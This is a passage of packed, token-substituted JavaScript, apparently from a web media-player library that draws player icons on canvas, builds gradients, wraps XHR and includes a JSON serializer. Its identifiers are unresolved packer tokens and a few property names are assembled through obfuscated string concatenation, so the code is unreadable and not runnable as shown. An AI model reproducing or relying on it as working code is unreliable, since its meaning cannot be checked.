1L,4r;J.fc=B3;1L=J.fc.Tu;J.2t=1L.1U(\'3B\');J.9f=J.2t.cs(\'2d\');4r=1;if(J.9f.vC<2){4r=1S.nY||1}J.9f.Y(4r,4r);J.2t.1x=1x*4r;J.2t.1M=1M*4r;J.fc.1I(J.2t)}cZ.1o.9f={};cZ.1o.2t={};cZ.1o.fc={};1b cZ})();1S.1K.cZ=cZ;1S.1K.Tx=K(8E,1Z){V c2,7s;7s=1K.7s;if(1Z.1p(\'|\')>0){c2=1Z.3V(\'|\');7s(8E,{"B1":"#"+2G(c2[0])});7s(8E,{"2Y":"-cb-5O(an, 1D 1s, 1D 5j, bL(#"+2G(c2[0])+"), to(#"+2G(c2[1])+"))"});7s(8E,{"2Y":"-cb-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});7s(8E,{"2Y":"-he-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});7s(8E,{"2Y":"-ms-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});7s(8E,{"2Y":"-o-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1b 7s(8E,{"2Y-nd":"-ms-an-5O(1s, #"+2G(c2[0])+" 0%, #"+2G(c2[1])+" 2c%)"})}1h{1b 7s(8E,{\'8L\':\'#\'+2G(1Z)})}};1S.1K.RT={RV:0,RW:1,RX:2,RY:3,RR:4};1S.1K.RZ={S1:0,S2:1,S3:2,S4:3};V rZ;rZ=(K(){K ge(){}ge.2Z=K(1Q,8V){V 59;59=J.AL(\'lL\',1Q);if(8V){if(1J 8V==="K"){59.iK=K(){if(59.9w===4&&59.hL===7D){1b 8V(59.kX)}}}if(8V.AM){59.iK=K(){if(59.9w===4&&59.hL===7D){1b 8V.AM(59.kX)}1h{1b 8V.2R(59)}}}if(8V.2R){59.iQ=K(){1b 8V.2R(59)}}}1b 59.eJ()};ge.fj=K(1Q){V fj=1L.1U("lG");fj.5F(\'5W\',1Q);fj.5F(\'1M\',\'9G\');fj.5F(\'1x\',\'9G\');1L.3f.1I(fj);fj.1C.2r="2p";1b 1A};ge.AL=K(dD,1Q){V 59;59=1i k4();if(1Q.1p("S5.in")==-1&&1Q.1p("S6")==-1){59.yf=1A}if(59[\'yf\']!=1m){59.7U(dD,1Q,1A)}1h if(1J k3!=="2J"){59=1i k3();59.7U(dD,1Q)}1h{2h\'RP is 5a Ec by kl bc\'}1b 59};1b ge})();1S.1K.ge=rZ;1K[(\'4e\'+\'e\'+\'r\'+\'E\'+\'t\'+\'RA\'+\'p\').3t(\'Et\',\'\')]=\'{{ RO }}\';1K.ch=1K.7s=K(4Q,ek){1k(V 1c in ek){if(ek[1c]!=\'RN\'){1J ek[1c]==\'h5\'&&1c!=\'2u\'?ek[1c]+=\'px\':\'\';1c==\'ed\'?4Q.1C.RL=ek[1c]:\'\';1c==\'2H-a0\'?4Q.1C.qw=ek[1c]:\'\';if(4Q!=1m){4Q.1C[1c]=ek[1c]}}}};1K.RJ=K(2t){2t.1C.2r=\'5z\'};1K.RI=K(2t){2t.1C.2r=\'2p\'};1K.RH=K(2t,5T){if(2t.ob)2t.ob.g9(5T);1h 2t.5T+=\' \'+5T};1K.RG=K(2t,5T){if(2t.ob){2t.ob.rO(5T)}1h{V p=1i vm(\'(^|\\\\b)\'+5T.3V(\' \').bM(\'|\')+\'(\\\\b|$)\',\'gi\');2t.5T=2t.5T.3t(p,\' \')}};V qY;qY=(K(){K 3d(){J.dd=[]}3d.1o.dd=[];3d.1o.1P=K(oh){V 9r,3H,6k,4h,4J;4h=J.dd;4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){9r=4h[3H];4J.2g(9r(oh))}1b 4J};3d.1o.3h=K(xZ){1b J.dd.2g(xZ)};3d.1o.rO=K(xY){V i,3H,4h,4J;4J=[];1k(i=3H=0,4h=J.dd.1g;0<=4h?3H<=4h:3H>=4h;i=0<=4h?++3H:--3H){if(J.dd[i]===xY){4J.2g(J.dd.9D(i,1))}1h{4J.2g(1B 0)}}1b 4J};1b 3d})();1S.1K.3d=qY;1K.cC=(K(){K cC(){}cC.xr=K(xM){V nS;nS=K(dM,nB){if(dM&&dM.ot!==1L.3f.ot){if(dM.1C.1u!==\'\'){nB.2g({dM:dM,1u:dM.1C.1u})}nS(dM.6O,nB)}1b nB};1b nS(xM.6O,[])};cC.s8=K(4Q){if(4Q.xD){4Q.xD();1b 1A}1h if(4Q.xG){4Q.xG();1b 1A}1h if(4Q.xH){4Q.xH();1b 1A}1h if(4Q.xx){4Q.xx();1b 1A}1h if(4Q.xE){4Q.xE();1b 1A}1b 1w};1b cC})();1K.6X=K(1H,c,n,w,h,ye){V 1j=1K.7s;V ae=1K.ae;if(ye==1&&w>0&&h>0){V 8J=1U(\'2x\');1j(8J,{"1x":w/2+\'px\',"1M":h+\'px\',"dc":"6P"});if(n>0){V dK=(1H.1p("|")>-1?1H.3b(0,1H.1p("|")):1H);V 5I=(1H.1p("|")>-1?1H.3b(1H.1p("|")+1):1H);dK=ae(dK);5I=ae(5I);n==1?1j(8J,{"2Y":"1Q("+dK+") no-e7 0 0"}):\'\';n==2?1j(8J,{"2Y":"1Q("+5I+") no-e7 0 0"}):\'\'}1h{1H=ae(1H);1j(8J,{"2Y":"1Q("+1H+") no-e7 0 0"})};8J.5o=K(e){1j(8J,{"xV":"-"+w/2+"px 0"})};8J.4P=K(e){1j(8J,{"xV":"0 0"})}}1h{V 8J=1L.1U(\'lG\');if(n>0){V dK=1H.1p("|")>-1?1H.3b(0,1H.1p("|")):1H;V 5I=1H.1p("|")>-1?1H.3b(1H.1p("|")+1):1H;dK=ae(dK);5I=ae(5I);n==1?8J.5F("5W",dK):\'\';n==2?8J.5F("5W",5I):\'\'}1h{8J.5F("5W",1H)}}c.1I(8J)};V 6r;if(!6r){6r={}}6r.RQ="S8+/=";(K(){\'2Q 3l\';K f(n){1b n<10?\'0\'+n:n}if(1J kB.1o.fC!==\'K\'){kB.1o.fC=K(1c){1b xB(J.xl())?J.Sr()+\'-\'+f(J.St()+1)+\'-\'+f(J.Su())+\'T\'+f(J.Sv())+\':\'+f(J.Sw())+\':\'+f(J.Sx())+\'Z\':1m};4d.1o.fC=b9.1o.fC=Sy.1o.fC=K(1c){1b J.xl()}}V cx=/[\\Ss\\xX\\y6-\\xS\\xC\\xK\\xQ\\xU-\\wW\\x0-\\x8\\yd-\\xR\\xA\\xo-\\xe]/g,p7=/[\\\\\\"\\Sz-\\SB\\SC-\\SD\\xX\\y6-\\xS\\xC\\xK\\xQ\\xU-\\wW\\x0-\\x8\\yd-\\xR\\xA\\xo-\\xe]/g,8l,b0,xd={\'\\b\':\'\\\\b\',\'\\t\':\'\\\\t\',\'\\n\':\'\\\\n\',\'\\f\':\'\\\\f\',\'\\r\':\'\\\\r\',\'"\':\'\\\\"\',\'\\\\\':\'\\\\\\\\\'},cO;K p6(ax){p7.xz=0;1b p7.7i(ax)?\'"\'+ax.3t(p7,K(a){V c=xd[a];1b 1J c===\'ax\'?c:\'\\\\u\'+(\'rC\'+a.9e(0).9h(16)).5i(-4)})+\'"\':\'"\'+ax+\'"\'}K 2s(1c,gZ){V i,k,v,1g,ja=8l,aA,1d=gZ[1c];if(1d&&1J 1d===\'4N\'&&1J 1d.fC===\'K\'){1d=1d.fC(1c)}if(1J cO===\'K\'){1d=cO.1X(gZ,1c,1d)}4q(1J 1d){1z\'ax\':1b p6(1d);1z\'h5\':1b xB(1d)?4d(1d):\'1m\';1z\'Sa\':1z\'1m\':1b 4d(1d);1z\'4N\':if(!1d){1b\'1m\'}8l+=b0;aA=[];if(1v.1o.9h.7g(1d)===\'[4N 3Q]\'){1g=1d.1g;1k(i=0;i<1g;i+=1){aA[i]=2s(i,1d)||\'1m\'}v=aA.1g===0?\'[]\':8l?\'[\\n\'+8l+aA.bM(\',\\n\'+8l)+\'\\n\'+ja+\']\':\'[\'+aA.bM(\',\')+\']\';8l=ja;1b v}if(cO&&1J cO===\'4N\'){1g=cO.1g;1k(i=0;i<1g;i+=1){if(1J cO[i]===\'ax\'){k=cO[i];v=2s(k,1d);if(v){aA.2g(p6(k)+(8l?\': \':\':\')+v)}}}}1h{1k(k in 1d){if(1v.1o.c7.1X(1d,k)){v=2s(k,1d);if(v){aA.2g(p6(k)+(8l?\': \':\':\')+v)}}}}v=aA.1g===0?\'{}\':8l?\'{\\n\'+8l+aA.bM(\',\\n\'+8l)+\'\\n\'+ja+\'}\':\'{\'+aA.bM(\',\')+\'}\';8l=ja;1b v}}if(1J 6r.cy!==\'K\'){6r.cy=K(1d,gM,bd){V i;8l=\'\';b0=\'\';if(1J bd===\'h5\'){1k(i=0;i<bd;i+=1){b0+=\' \'}}1h if(1J bd===\'ax\'){b0=bd}cO=gM;if(gM&&1J gM!==\'K\'&&(1J gM!==\'4N\'||1J gM.1g!==\'h5\')){2h 1i 7T(\'6r.cy\')}1b 2s(\'\',{\'\':1d})}}if(1J 6r.bf!==\'K\'){6r.bf=K(5B,sM){V j;K se(gZ,1c){V k,v,1d=gZ[1c];if(1d&&1J 1d===\'4N\'){1k(k in 1d){if(1v.1o.c7.1X(1d,k)){v=se(1d,k);if(v!==2J){1d[k]=v}1h{9S 1d[k]}}}}1b sM.1X(gZ,1c,1d)}5B=4d(5B);cx.xz=0;if(cx.7i(5B)){5B=5B.3t(cx,K(a){1b\'\\\\u\'+(\'rC\'+a.9e(0).9h(16)).5i(-4)})}if(/^[\\],:{}\\s]*$/.7i(5B.3t(/\\\\(?:["\\\\\\/Sl]|u[0-9a-fA-F]{4})/g,\'@\').3t(/"[^"\\\\\\n\\r]*"|1A|1w|1m|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?/g,\']\').3t(/(?:^|:|,)(?:\\s*\\[)+/g,\'\'))){j=il(\'(\'+5B+\')\');1b 1J sM===\'K\'?se({\'\':j},\'\'):j}2h 1i VC(\'6r.bf\')}}}());V rR;rR=(K(){K oU(9c){V iJ,i,3H,iM,p5,6k,s9,tz,4h,df;J.iU=9c.3V(\' or \');4h=J.iU;1k(i=3H=0,6k=4h.1g;3H<6k;i=++3H){9c=4h[i];J.iU[i]=9c.3V(\' 8u \')}df=J.iU;1k(iM=0,s9=df.1g;iM<s9;iM++){iJ=df[iM];1k(i=p5=0,tz=iJ.1g;p5<tz;i=++p5){9c=iJ[i];iJ[i]=9c.m9()}}}oU.1o.iU=[];1b oU})();1S.1K.oU=rR;1K.1q=K(oK){if(9T.1q){1b 9T.1q(oK)}};1K.5c=K(oK){V sQ,d8;if(1K.Ky){d8=1L.3f.ve(\'.1V-5c\');if(!d8){d8=1L.1U(\'So\');d8.5T=\'1V-5c\';1L.3f.tF(d8,1L.3f.GF);1K.ch(d8,{2Y:\'#cX\',1Z:\'#Sn\',2T:\'gU\',1M:\'Sm\',\'dc-y\':\'Sk\'})}sQ=1L.Sj(oK+"\\n");1b d8.tF(sQ,d8.GF)}};1K.cG=K(GE,Gw,qx){V ch=1K.7s;V bQ=1L.1U(\'bQ\');1L.3f.1I(bQ);if(qx!=1m){bQ.1C=qx}ch(bQ,{\'7F\':\'\'+Gw+\'px ew\',\'1u\':\'1G\',\'1D\':-2c,\'1s\':-8B});bQ.3O=GE;V GD={1x:bQ.Dn,1M:bQ.Dl};1L.3f.8A(bQ);bQ=1m;1b GD};K Sh(v){v.ry==2J?v.ry=8B:\'\';if(v.rp==\'a\'){1i Fx.Sg(v.mc,{2n:v.ry}).1Y({\'2u\':[v.bL,v.to]})}}K 2G(c){if(c){V c0=c;c.1p(\'|\')>-1?c=c.3V(\'|\')[0]:\'\';if(c.1g==1){c=c0+c0+c0+c0+c0+c0}if(c.1g==2){c=\'rC\'+c}if(c.1g==3){c=c0.3b(0,1)+c0.3b(0,1)+c0.3b(1,2)+c0.3b(1,2)+c0.3b(2,3)+c0.3b(2,3)}if(c.1g==4){c=\'cP\'+c}if(c.1g==5){c=\'0\'+c}}1b c}K jE(h){1b 4V((pd(h)).dS(0,2),16)}K j2(h){1b 4V((pd(h)).dS(2,4),16)}K jg(h){1b 4V((pd(h)).dS(4,6),16)}K pd(h){1b(h.d1(0)=="#")?h.dS(1,7):h}K pa(mc){mc.1C.2r==\'2p\'?mc.1C.2r=\'5z\':mc.1C.2r=\'2p\'}K 4L(mc){if(mc){mc.1C.2r=\'5z\'}}K 3W(mc){if(mc){mc.1C.2r=\'2p\'}}V 1U=K(x){x==\'2x\'?x=\'Sf\':\'\';V e=1L.1U(x);e.1C.2r=\'5z\';1b e};1S[(\'Se\'+\'v\'+\'a\'+\'l\'+\'u\'+\'p\').3t(\'Sd\',\'\')]=K(2s){Sc.wf(2s)};K wn(mc){if(mc){mc.1C.2r==\'2p\'?mc.1C.2r=\'5z\':mc.1C.2r=\'2p\'}}K vO(jA){1b 1J(jA)==\'4N\'&&(jA 3I 3Q)}K e3(5u,3C){1b 1t.5R(1t.93()*(3C-5u+1))+5u}1K.Sb=K(3L){V oy,wS,pq,oA;wS=60;oy=2c;pq=0;oA=K(){if(pq<wS*(8B/oy)){if(3L.Sp()){1b 3L.pt()}1h{pq+=1;1b 6U(oA,oy)}}};1b oA()};V uO;uO=(K(){K ih(ai){if(1S.Gx){J.f4=1i Gx().Si(ai,\'5B/GQ\')}1h{J.f4=1i Sq(\'SA.SG\');J.f4.GP=1w;J.f4.SF(ai)}1S.GQ=J}ih.1o.SE=K(pK){1b J.f4.ve(pK)};ih.1o.2Z=K(pK){1b J.f4.H2(pK)};ih.1o.f4=1m;1b ih})();1S.1K.ih=uO;V gC=K(6Z,3G){1k(V 1c in 3G){if(gl.1X(3G,1c))6Z[1c]=3G[1c]}K cN(){J.6d=6Z}cN.1o=3G.1o;6Z.1o=1i cN();6Z.i0=3G.1o;1b 6Z},gl={}.c7;1S.1K.7z=(K(gB){gC(7z,gB);K 7z(H8){J.i6=H8;7z.i0.6d.1X(J,\'7z\',{2t:1U(\'2x\')});J.ch({\'1u\':\'1G\'});J.2t.1C.5q=5;J.uS();J.i6.uU().c.1I(J.2t)}7z.1o.i6=1m;7z.1o.a9=K(){1b J.i6.Q()};7z.1o.i8=K(){V m0,Q;Q=J.a9();m0=Q.7R===1?Q.2T/2:0;if(J.i6.lZ()){1b Q.sh-Q.2P-m0-0}1h{1b Q.ph-Q.2P-m0-Q.2T}};7z.1o.uS=K(){1b J.ch({\'1s\':J.i8()-J.a9().eL,\'1D\':J.i6.lZ()?J.a9().eL:J.a9().2T+J.a9().eL})};7z.1o.H1=K(){1b J.uS()};1b 7z})(1S.1K.7a);V uu;uu=(K(){K 7f(){}7f.1o.S7=K(){1b J.lE(7f.uQ)};7f.1o.RB=K(){1b J.lU(7f.uQ)};7f.1o.lU=K(hD){V ag,3H,6k,4h,4J;4h=J.uF(hD);4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){ag=4h[3H];4J.2g(ag.lU())}1b 4J};7f.1o.lE=K(hD){V ag,3H,6k,4h,4J;4h=J.uF(hD);4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){ag=4h[3H];4J.2g(ag.lE())}1b 4J};7f.1o.g9=K(ag){1b J[ag.1c]=ag};7f.1o.5K=K(1c,62){1b J[1c]=1i J.uG(1c,{62:62})};7f.1o.cM=K(1c,2t){1b J[1c]=1i J.uG(1c,{2t:2t})};7f.1o.uG=K(1c,3L){if(1K[1c+"7a"]){1b 1i 1K[1c+"7a"](1c,3L)}1h{1b 1i 1K.7a(1c,3L)}};7f.1o.uF=K(hD){V 2b,1c,aN;aN=hD.3V(\' \');2b=(K(){V 3H,6k,4J;4J=[];1k(3H=0,6k=aN.1g;3H<6k;3H++){1c=aN[3H];4J.2g(J[1c])}1b 4J}).1X(J);1b 2b.5l(K(ag){if(ag){1b 1A}1h{1b 1w}})};7f.uQ=\'ck hH hI bx eU eW hW H0 GZ GY GX GW bl GV GU GT GR Gu Hd G8 cK tZ iC mg tM Gt G5 G4 qk rN 7z\';1b 7f})();1S.1K.7f=uu;V 1K=1K||{};1K.4z=K(Q,2A,bw,bh,iX,ei){V 1j=1K.7s;V cG=1K.cG;V 6X=1K.6X;V d2=J.d2=J.c=1U(\'2x\');V W=J.W=J.s=1i 1K.io(Q,2A,ei);W.Y?W.Y*=Q.cH:\'\';W.a2?W.a2*=Q.cH:\'\';if(2A==\'hd\'||2A==\'ay\'){bw=cG((2A==\'ay\'&&W.5I?W.5I:W.1H),12).1x+6*W.Y}if(2A==\'2I\'){bw=cG(W.1H,12).1x+6*W.Y}if(iX==\'fw\'){W.1Z=W.bp}if(iX==\'6E\'){W.1Z=W.cD}if(iX==\'4e\'){W.1Z=W.9J}if(2A==\'1Y\'){if(W.bg==1){if(bh*W.a2>W.mk||bw*W.a2>W.mw){bh*=W.a2;bw*=W.a2}1h{bh=W.mk;bw=W.mw}}1h{bh*=W.a2;bw*=W.a2}}if(2A==\'sH\'){if(Q.G3){if(W.Y!=1){W.3P=0;W.3T=0;if(W.Y*20>Q.2P){W.Y=Q.2P/20}}}}J.3B=1L.1U(\'3B\');J.1a=J.3B.cs("2d");V 4r=1;if(J.1a.vC<2){4r=1S.nY||1};J.3B.1M=bh*W.Y*4r;J.3B.1x=bw*W.Y*4r;J.1a.Y(4r,4r);if(W.bg==1&&2A.1p(\'5Q\')==-1){V bg=1i 1K.9p({w:bw*W.Y,h:bh*W.Y,o:(W.fP>1?W.fP/2:bh/2*W.fP*W.Y),9t:W.8Y,sh:W.vL,h1:W.h1,og:W.og});d2.1I(bg.c);if(W.fW){1j(bg.3B,{"2u":W.fW,"5l":"4w(2u="+(W.fW*2c)+")"})}1j(bg.3B,{"1u":"1G","1s":W.3P*1-W.3T*1,"1D":(1-W.Y)*bw/2});if(W.iV==1){V iV=1i 1K.9p({w:bw*W.Y,h:bh*W.Y,o:bh/2*W.fP*W.Y,9t:W.wl+\'|\'+W.wl,cz:W.wg,cu:W.w7});d2.1I(iV.c);1j(iV.3B,{"1u":"1G","1s":0,"1D":(1-W.Y)*bw/2+(bh*W.Y/8),"1M":(bh*W.Y/2),"1x":bw*W.Y-(bh*W.Y/4)})}}J.oc=\'\';if(W.1Z){if(W.1Z.1p(\'|\')>0){V gr=W.1Z.3V(\'|\');V 5O=J.1a.G2(0,0,0,bh*W.Y);1k(J.j=0;J.j<(gr.1g-1);J.j++){5O.h4(J.j/(gr.1g-1),\'#\'+2G(gr[J.j]))}5O.h4(1,\'#\'+2G(gr[(gr.1g-1)]));J.oc=5O}1h{J.oc="#"+2G(W.1Z)}}J.1a.a5=J.oc;if(W.sh==1){J.1a.RC=0;J.1a.RD=(W.FZ==1?2:0);J.1a.RE=5;J.1a.RF=\'eS(\'+jE(\'#\'+2G(W.h1))+\',\'+j2(\'#\'+2G(W.h1))+\',\'+jg(\'#\'+2G(W.h1))+\',\'+W.og+\')\'}if(2A==\'4e\'||2A==\'1Y\'){V 3i=(2A==\'4e\'?W.Y:W.a2);if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,1,W.7C,W.8e,W.8x);if(2A==\'1Y\'&&W.7C>1&&W.8e>1){bw=W.8x==1?W.7C/2:W.7C;bh=W.8e}}1h{if(W.1H==0){J.1a.2U();J.1a.2o(6*3i,4*3i);J.1a.1l(16*3i,9*3i);J.1a.1l(6*3i,15*3i);J.1a.1l(6*3i,4*3i);J.1a.3k();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(6*3i,5*3i);J.1a.8K(6*3i,4*3i,7*3i,4*3i);J.1a.1l(15*3i,9*3i);J.1a.8K(16*3i,10*3i,15*3i,11*3i);J.1a.1l(7*3i,16*3i);J.1a.8K(6*3i,16*3i,6*3i,15*3i);J.1a.1l(6*3i,5*3i);J.1a.3k();J.1a.3x()}if(W.1H==2){J.1a.2o(6*3i,5*3i);J.1a.1l(15*3i,10*3i);J.1a.1l(6*3i,15*3i);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=3*3i;J.1a.3z()}if(W.1H==3){J.1a.2U();J.1a.2o(6*3i,4*3i);J.1a.1l(16*3i,10*3i);J.1a.1l(6*3i,16*3i);J.1a.1l(6*3i,4*3i);J.1a.1l(6*3i,5*3i);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=1.5*3i;J.1a.3z()}}}if(2A.1p(\'my\')==0){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,2,W.7C,W.8e,W.8x)}1h{d2.3O=W.1H;1j(J.c,{"1x":bw,"1Z":"#"+W.1Z,"7F":"gU ew"})}}if(2A==\'2I\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,2,W.7C,W.8e,W.8x)}1h{J.1a.a5=W.1Z;!W.5I?W.5I=W.1H:\'\';J.1a.7F="fi "+(12*W.Y)+"px ew";W.5I=W.5I.3t(/(<([^>]+)>)/ig,"");W.1H=W.1H.3t(/(<([^>]+)>)/ig,"");J.1a.sv((2A==\'ay\'?W.5I:W.1H),3*W.Y,15*W.Y)}}if(2A==\'7H\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,2,W.7C,W.8e,W.8x)}if(W.1H==0){J.1a.2U();J.1a.6N(6*W.Y,5*W.Y,3*W.Y,10*W.Y);J.1a.6N(12*W.Y,5*W.Y,3*W.Y,10*W.Y);J.1a.3k();J.1a.3x()}if(W.1H>0){J.1a.2U();J.1a.2o(7*W.Y,5*W.Y);J.1a.1l(7*W.Y,15*W.Y);J.1a.2o(14*W.Y,5*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=3*W.Y;J.1a.3z()}}if(2A==\'7d\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,(ei==\'4e\'?2:0),W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(5*W.Y,5*W.Y);J.1a.1l(15*W.Y,5*W.Y);J.1a.1l(15*W.Y,15*W.Y);J.1a.1l(5*W.Y,15*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(6*W.Y,6*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.1l(6*W.Y,6*W.Y);J.1a.2o(14*W.Y,6*W.Y);J.1a.1l(6*W.Y,15*W.Y);J.1a.1l(14*W.Y,6*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=3*W.Y;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(6*W.Y,6*W.Y);J.1a.1l(14*W.Y,6*W.Y);J.1a.1l(14*W.Y,14*W.Y);J.1a.1l(6*W.Y,14*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=4*W.Y;J.1a.3z();J.1a.3x()}if(W.1H==3){J.1a.2U();J.1a.3y=1.5*W.Y;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.6L="#"+W.1Z;J.1a.RK(5*W.Y,5*W.Y,11*W.Y,11*W.Y);J.1a.3k();J.1a.3z()}}}if(2A==\'6v\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(8*W.Y,4*W.Y);J.1a.1l(8*W.Y,9*W.Y);J.1a.1l(5*W.Y,9*W.Y);J.1a.1l(10*W.Y,16*W.Y);J.1a.1l(15*W.Y,9*W.Y);J.1a.1l(12*W.Y,9*W.Y);J.1a.1l(12*W.Y,4*W.Y);J.1a.1l(8*W.Y,4*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(4*W.Y,6*W.Y);J.1a.1l(10*W.Y,11*W.Y);J.1a.1l(16*W.Y,6*W.Y);J.1a.1l(17*W.Y,8*W.Y);J.1a.1l(10*W.Y,14*W.Y);J.1a.1l(3*W.Y,8*W.Y);J.1a.1l(4*W.Y,6*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(5*W.Y,5*W.Y);J.1a.1l(15*W.Y,5*W.Y);J.1a.1l(10*W.Y,12*W.Y);J.1a.1l(15*W.Y,12*W.Y);J.1a.1l(15*W.Y,14*W.Y);J.1a.1l(5*W.Y,14*W.Y);J.1a.1l(5*W.Y,12*W.Y);J.1a.1l(10*W.Y,12*W.Y);J.1a.1l(5*W.Y,5*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}}}if(2A==\'7y\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(4*W.Y,8*W.Y);J.1a.1l(9*W.Y,9*W.Y);J.1a.1l(9*W.Y,5*W.Y);J.1a.1l(16*W.Y,10*W.Y);J.1a.1l(9*W.Y,15*W.Y);J.1a.1l(9*W.Y,12*W.Y);J.1a.1l(4*W.Y,12*W.Y);J.1a.1l(4*W.Y,8*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(7*W.Y,3*W.Y);J.1a.1l(14*W.Y,10*W.Y);J.1a.1l(7*W.Y,17*W.Y);J.1a.1l(6*W.Y,16*W.Y);J.1a.1l(11*W.Y,10*W.Y);J.1a.1l(6*W.Y,5*W.Y);J.1a.1l(7*W.Y,3*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(12*W.Y,10*W.Y);J.1a.1l(5*W.Y,15*W.Y);J.1a.1l(5*W.Y,5*W.Y);J.1a.1l(12*W.Y,10*W.Y);J.1a.1l(12*W.Y,5*W.Y);J.1a.1l(14*W.Y,5*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.1l(12*W.Y,15*W.Y);J.1a.1l(12*W.Y,10*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}}}if(2A==\'em\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(4*W.Y,10*W.Y);J.1a.1l(11*W.Y,5*W.Y);J.1a.1l(11*W.Y,8*W.Y);J.1a.1l(16*W.Y,8*W.Y);J.1a.1l(16*W.Y,12*W.Y);J.1a.1l(11*W.Y,12*W.Y);J.1a.1l(11*W.Y,15*W.Y);J.1a.1l(4*W.Y,10*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(12*W.Y,3*W.Y);J.1a.1l(13*W.Y,5*W.Y);J.1a.1l(8*W.Y,10*W.Y);J.1a.1l(13*W.Y,16*W.Y);J.1a.1l(12*W.Y,17*W.Y);J.1a.1l(5*W.Y,10*W.Y);J.1a.1l(12*W.Y,3*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(7*W.Y,10*W.Y);J.1a.1l(7*W.Y,5*W.Y);J.1a.1l(5*W.Y,5*W.Y);J.1a.1l(5*W.Y,15*W.Y);J.1a.1l(7*W.Y,15*W.Y);J.1a.1l(7*W.Y,10*W.Y);J.1a.1l(14*W.Y,5*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.1l(7*W.Y,10*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}}}if(2A==\'9u\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(4*W.Y,10*W.Y);J.1a.1l(14*W.Y,5*W.Y);J.1a.1l(14*W.Y,10*W.Y);J.1a.1l(24*W.Y,5*W.Y);J.1a.1l(24*W.Y,15*W.Y);J.1a.1l(14*W.Y,10*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1||W.1H==2){J.1a.2U();J.1a.2o(5*W.Y,10*W.Y);J.1a.1l(13*W.Y,6*W.Y);J.1a.1l(13*W.Y,10*W.Y);J.1a.1l(23*W.Y,5*W.Y);J.1a.1l(23*W.Y,15*W.Y);J.1a.1l(13*W.Y,10*W.Y);J.1a.1l(13*W.Y,15*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=2*W.Y;J.1a.3z();J.1a.3x()}if(W.1H==3){J.1a.2U();J.1a.2o(5*W.Y,10*W.Y);J.1a.1l(15*W.Y,4*W.Y);J.1a.1l(15*W.Y,10*W.Y);J.1a.1l(25*W.Y,4*W.Y);J.1a.1l(25*W.Y,16*W.Y);J.1a.1l(15*W.Y,10*W.Y);J.1a.1l(15*W.Y,16*W.Y);J.1a.1l(5*W.Y,10*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=1.5*W.Y;J.1a.3z()}}}if(2A==\'4p\'||2A==\'FV\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,(2A==\'4p\'?1:2),W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(5*W.Y,8*W.Y);J.1a.1l(9*W.Y,8*W.Y);J.1a.1l(14*W.Y,4*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.1l(9*